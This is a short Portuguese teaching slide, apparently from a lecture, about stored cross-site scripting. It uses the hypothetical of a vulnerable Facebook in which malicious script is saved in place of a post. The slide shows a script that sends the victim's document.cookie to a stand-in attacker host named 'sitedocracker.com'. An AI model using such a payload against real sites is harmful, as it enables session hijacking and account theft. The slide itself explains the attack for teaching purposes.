 XSS
Suposição:Facebook vulnerável a Cross-Site Scripting

                                                                      Usuário ingênuo clica no link...




                          <script>
                                Document.location =
                                'http://sitedocracker.com/roubarcokkies.php=' + document.cookie
                          </script>




Insere um código(html, Javascript,...) malicioso no lugar de um post na
base de dados do facebook
 